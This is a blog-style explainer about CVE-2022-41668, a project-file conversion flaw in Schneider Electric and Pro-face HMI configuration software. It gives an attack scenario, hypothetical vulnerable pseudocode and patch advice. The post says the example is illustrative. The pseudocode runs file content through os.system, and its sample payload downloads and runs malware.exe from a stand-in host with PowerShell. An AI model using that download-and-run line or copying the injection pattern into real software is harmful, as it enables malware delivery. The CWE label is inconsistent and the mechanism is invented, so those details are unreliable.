Industrial control systems aren’t just about heavy machinery anymore—they’re about networks, automation, and unfortunately, cybersecurity mistakes that can put whole sites at risk. One such risk is CVE-2022-41668—a vulnerability that’s not flashy, but can let an attacker take control over expensive systems just by tricking engineers into opening the wrong file. In this post, we’ll break down what happened, how it works (with code examples), and most importantly, how to stay safe.
What Is CVE-2022-41668?

Officially, CVE-2022-41668 is a CWE-704: Incorrect Project Conversion bug. This flaw exists in EcoStruxure Operator Terminal Expert (up to V3.3 Hotfix 1) and Pro-face BLUE (up to V3.3 Hotfix1). These are popular tools from Schneider Electric and Pro-face for programming and configuring industrial operator terminals used in factories and critical infrastructure.
The core issue: If a local user opens a project file from a shared network drive controlled by an attacker, malicious code can run on their computer. That’s scary in a factory setting, where one wrong action could stop operations or cause physical harm.
It’s simple, but dangerous.
1. Attacker creates a poisoned project file—formatted to exploit the way conversions work in the affected software.
2. Attacker hosts it on a network share—for example, \\malicious-server\projects\infected.project.
Victim (engineer or technician) opens the file—trusting it, or maybe out of habit.
4. Malicious code executes—because the software converts the project incorrectly, running attacker-provided scripts or binaries.
Key Point: The attacker needs just a local user account, not admin rights, making this trick even easier in a large organization.
The Technical Details
At its heart, this vulnerability is about trusting project files too much. When importing or converting a project file, the software doesn’t validate or sanitize the content properly—so if the file is booby-trapped, it can trigger code execution during conversion.
Here’s a simplified (and hypothetical) example to illustrate. Imagine the conversion function looks something like this in pseudocode:
def convert_project(file_path):
with open(file_path, "r") as f:
project_data = json.load(f) # Loads project info
commands = project_data["preconvert_commands"] # Attacker can put anything here!
for cmd in commands:
os.system(cmd) # Direct execution—BAD!
# ... rest of conversion ...
If a project file contains
{
"preconvert_commands": [
"echo Malicious code executed!",
"powershell Invoke-WebRequest http://evil.example.com/malware.exe -OutFile C:\\malware.exe; C:\\malware.exe"
]
}
Download and run a malware dropper.
Note: This exact code is hypothetical, but it demonstrates the problem: trusting file content can be deadly!
Pro-face BLUE (up to V3.3 Hotfix1)
Schneider Electric’s advisory summarizes this.
If you use these tools or their branded HMI terminals, update now!
Let’s imagine a scenario
> Jane, a process control engineer, receives an email from a coworker:
> “Hey, you left this project on my share last night: \\fileserver\share\ot_project.gpp”
>
> She opens it in Operator Terminal Expert—unaware that an attacker planted it.
> Instantly, her PC begins running malware under her account, reaching into other computers across the factory floor.
No admin rights. No fancy phishing. Just abusing implicit trust in network shares and flawed file handling.
Update Now:
- Get latest EcoStruxure OTE patches
- See Pro-face BLUE security info
Original References and Further Reading
- Schneider Electric Security Notification: SEVD-2022-303-01 (PDF)
- Pro-face Security Information
- National Vulnerability Database: CVE-2022-41668
- CWE-704: Incorrect Type Conversion or Cast
Final Thoughts
CVE-2022-41668 is a classic lesson in why robust project file handling MATTERS in industrial and engineering software. If you’re responsible for these environments, take this as a wake-up call: Always verify not just the user’s identity, but where your files come from.
Timeline
Published on: 11/04/2022 12:15:00 UTC
Last modified on: 11/05/2022 02:02:00 UTC